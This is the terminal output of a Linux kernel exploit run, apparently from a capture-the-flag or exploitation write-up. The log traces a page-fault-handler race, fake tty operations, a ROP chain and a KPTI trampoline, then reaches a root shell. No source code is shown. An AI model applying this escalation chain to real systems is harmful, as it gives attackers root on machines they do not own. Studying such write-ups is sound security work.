 / $ ./exp
[Info] status saved!
[Info] fault_page : 0x7fedf5479000
[Info] handler created
[Info] Trigger! I'm going to hang
[Info] fault page handler finished
[Info] tty_idx : 0xd
[Info] fake_tty_op_idx : 0xe
[Info] rop_idx : 0xf
[Info] vmlinux_base : 0xffffffff81000000
[Info] kpti_trampoline : 0xffffffff81a0093f
[Info] tty_addr : 0xffff88000d43f000
[Info] fake_tty_op_addr : 0xffff88000d43c800
[Info] rop_addr : 0xffff88000d43fc00
[Info] Edit chunk data
[Info] Edit chunk data
[Info] Edit chunk data
[Info] Get root!
/ # id
uid=0(root) gid=0(root)
/ # _